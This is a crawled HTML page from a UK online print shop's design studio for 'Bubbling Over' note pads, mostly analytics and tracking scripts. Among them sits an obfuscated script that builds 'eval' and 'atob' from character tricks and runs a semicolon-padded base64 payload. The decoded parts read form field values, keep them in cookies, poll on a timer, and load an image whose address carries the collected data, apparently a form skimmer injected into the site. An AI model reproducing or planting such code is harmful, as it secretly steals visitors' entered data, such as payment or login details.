

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/compact-note-pads_bubbling-over_design-baafeffh
body_size: 22595
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Compact Note Pads, Bubbling Over
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Bubbling Over Compact Note Pads for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Compact Note Pads Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100026&amp;DesignID=10054557" /><meta property="og:description" content="Order your Bubbling Over Compact Note Pads for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Compact Note Pads, Bubbling Over" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./compact-note-pads_bubbling-over_design-baafeffh?ItemID=100026&amp;DesignID=10054557" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/26/2026 11:10:42 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
